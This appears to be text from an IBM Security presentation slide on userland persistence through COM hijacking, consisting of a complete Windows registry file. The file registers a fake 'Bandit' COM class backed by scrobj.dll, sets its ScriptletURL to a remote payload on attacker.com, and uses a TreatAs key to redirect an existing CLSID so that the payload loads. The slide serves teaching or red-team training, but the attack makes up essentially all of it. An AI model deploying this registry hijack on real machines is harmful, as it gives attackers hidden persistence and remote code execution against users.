 Userland Persistence via Component Object Model (COM) Hijacking
Windows Registry Editor Version 5.00
#DotNetToJScript and COM technique credits to James Forshaw @tiraniddo, Matt Nelson @enigma0x3, Casey Smith @subTee
[HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit.1.00]
@="Bandit"
[HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit.1.00\CLSID]
@="{00000001-0000-0000-0000-0000FEEDACDC}"
[HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit]
@="Bandit"
[HKEY_CURRENT_USER\SOFTWARE\Classes\Bandit\CLSID]
@="{00000001-0000-0000-0000-0000FEEDACDC}"
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}]
@="Bandit"
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\InprocServer32]
@="C:\\WINDOWS\\system32\\scrobj.dll"
"ThreadingModel"="Apartment"
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ProgID]
@="Bandit.1.00"
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\ScriptletURL]
@="https://attacker.com/payload.sct"
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{00000001-0000-0000-0000-0000FEEDACDC}\VersionIndependentProgID]
@="Bandit"
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{E7D35CFA-348B-485E-B524-252725D697CA}]
[HKEY_CURRENT_USER\SOFTWARE\Classes\CLSID\{E7D35CFA-348B-485E-B524-252725D697CA}\TreatAs]
@="{00000001-0000-0000-0000-0000FEEDACDC}"
24 IBM Security IBM